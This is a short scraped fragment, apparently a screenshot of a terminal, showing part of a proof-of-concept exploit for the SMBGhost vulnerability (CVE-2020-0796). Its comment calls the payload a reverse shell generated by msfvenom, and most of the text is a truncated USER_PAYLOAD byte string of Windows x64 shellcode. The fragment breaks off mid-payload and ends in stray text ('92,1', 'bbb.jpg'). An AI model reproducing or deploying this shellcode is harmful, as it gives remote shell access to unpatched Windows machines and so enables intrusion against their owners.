 root@Enomothem: /opt/CVE-2020-0796-PoC/SMBGhost_R...
# Reverse shell generated by msfvenom. Can you believe I had to download
nux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41"
USER_PAYLOAD += b"\x50\x52\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48"
USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c"
USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
USER_PAYLOAD += b"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78"
USER_PAYLOAD += b"\x18\x0b\x02\x41\x51\x0f\x85\x72\x00\x00\x00\x8b\x80"
USER_PAYLOAD += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b"
USER_PAYLOAD += b"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\x50\xe3\x56\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48"
USER_PAYLOAD += b"\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75"
USER_PAYLOAD += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
USER_PAYLOAD += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b"
USER_PAYLOAD += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
USER_PAYLOAD += b"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
USER_PAYLOAD += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
USER_PAYLOAD += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f"
USER_PAYLOAD += b"\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0"
92,1
bbb.jpg